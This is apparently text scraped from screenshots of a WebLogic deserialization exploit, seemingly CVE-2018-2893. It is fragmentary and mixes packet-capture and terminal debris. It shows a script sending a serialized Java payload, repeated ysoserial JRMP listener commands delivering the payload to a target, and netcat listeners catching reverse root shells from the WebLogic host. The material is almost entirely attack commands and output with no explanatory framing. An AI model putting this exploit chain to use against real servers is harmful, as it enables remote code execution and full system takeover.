 .251.0.189 TCP 115 62770 → 7001 [PSH, ACK] Seq=1 Ack=1
.251.0.187 TCP 60 7001 → 62770 [ACK] Seq=1 Ack=62 Wir
C:\Windows\System32\cmd.exe
[+] Sending payload...
pppppp sr weblogic.rjvm.ClassTableEntry
xpr $weblogic.common.internal.PackageInfo I majorI minor
I patchUpdateI rollingPatchI servicePackZ temporaryPatchL implTitlet Ljav
a/lang/String;L
implVendorq ~ L implVersionq ~ xpw x? sr weblogic.jms.common.StreamMe
ssageImplk xr weblogic.jms.common.MessageImpl xpz
java.rmi.activation.Activatorxr java.lang.reflect.Proxy???C?
L ht %Ljava/lang/reflect/InvocationHandler;xpsr -java.rmi.server.RemoteObjectI
nvocationHandler xr java.rmi.server.RemoteObject xpw5
UnicastRef 10.251.0.105 K Q?} xx? sr weblogic.rjvm.Cla
ssTableEntry/Re xpr !weblogic.common.internal.PeerInfoXTt ?? I majorI m
inorI patchUpdateI rollingPatchI servicePackZ temporaryPatch[packagest '[Lwe
blogic/common/internal/PackageInfo;xr $weblogic.common.internal.VersionInfo?EQdR
F> packagesq ~ L releaseVersiont Ljava/lang/String;[ versionInfoAsBytest
[Bxr $weblogic.common.internal.PackageInfo I majorI minorI patch
UpdateI rollingPatchI servicePackZ temporaryPatchL implTitleq ~ L
implVendorq ~ L implVersionq ~ xpw x? ? sr weblogic.rjvm.JVMID
xpwF! 127.0.1.1 us-l-breens?
x? sr weblogic.rjvm.JVMID xpw
127.0.1.1? x
received ""
C:\Users\docker\Desktop\CVE-2018-2893>
00 45 00 ········ ··W···E·
分组: 1450 · 已显示: 15 (1.0%) 配置: Default
root@0ccfa4a7f688: ~/Oracle/Middleware
Wicket1 @jacob-baines wicket-util:6.23
root@kali:/home# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRM
* Opening JRMP listener on 1099
Have connection from /10.251.0.189:50378
Reading message...
Is DGC call for [[0:0:0, -759087284], [0:0:0, -462600717], [0:0:0, -715658660],
Sending return with payload for obj [0:0:0, 2]
Closing connection
^C^[[Aroot@kali:/home# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.explo
* Opening JRMP listener on 1099
Have connection from /10.251.0.189:50382
Reading message...
Is DGC call for [[0:0:0, -759087284], [0:0:0, -1749512376], [0:0:0, -1414640339]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Croot@kali:/home# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.J
* Opening JRMP listener on 1099
Have connection from /10.251.0.189:50386
Reading message...
Is DGC call for [[0:0:0, -759087284], [0:0:0, -1749512376], [0:0:0, -1414640339]
Sending return with payload for obj [0:0:0, 2]
Closing connection
root@0ccfa4a7f688: ~/Oracle/Middleware
drwxr-x--- 2 root root 4096 May 16 2016 init-info
drwxr-x--- 2 root root 4096 May 16 2016 lib
drwxr-x--- 2 root root 4096 May 16 2016 security
drwxr-x--- 1 root root 4096 May 16 2016 servers
-rwxr-x--- 1 root root 273 May 16 2016 startWebLogic.sh
root@0ccfa4a7f688:~/Oracle/Middleware/user_projects/domains/base_domain# exit
exit
exit
sent 15, rcvd 1164
root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.251.0.105] from liang.com [10.251.0.189] 33340
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0ccfa4a7f688:~/Oracle/Middleware/user_projects/domains/base_domain# exit
exit
exit
sent 5, rcvd 194
root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.251.0.105] from liang.com [10.251.0.189] 33344
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0ccfa4a7f688:~/Oracle/Middleware/user_projects/domains/base_domain#